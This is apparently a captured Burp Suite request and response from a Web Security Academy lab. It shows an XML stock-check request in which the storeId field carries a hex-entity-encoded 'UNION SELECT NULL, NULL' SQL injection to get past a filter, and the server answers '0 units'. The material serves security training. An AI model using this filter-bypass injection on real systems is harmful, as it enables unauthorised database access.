 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0ae5005c0447b6018074679d007a0018.web-security-academy.net
3 Cookie: session=m9nLDKxi8fY9dxGxCz8D509ZMQEfG4gn
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ae5005c0447b6018074679d007a0018.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://0ae5005c0447b6018074679d007a0018.web-security-academy.net
11 Content-Length: 162
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT NULL, NULL<@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7
5
6 0 units